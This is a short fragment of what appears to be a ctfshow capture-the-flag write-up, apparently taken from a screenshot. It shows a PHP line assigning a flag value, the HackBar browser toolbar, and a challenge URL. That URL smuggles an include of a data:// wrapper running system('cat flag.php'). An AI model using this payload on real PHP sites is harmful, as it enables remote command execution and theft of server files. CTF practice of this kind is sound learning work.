 13
14 $flag="ctfshow{5e7245e2-6d0e-430b-a5f1-47a190dc13d2}";
15
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://6ac4a6a1-3f4c-4a52-919e-f1cad61655c4.challenge.ctf.show/?c=include$_GET[a]?%3E&
a=data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E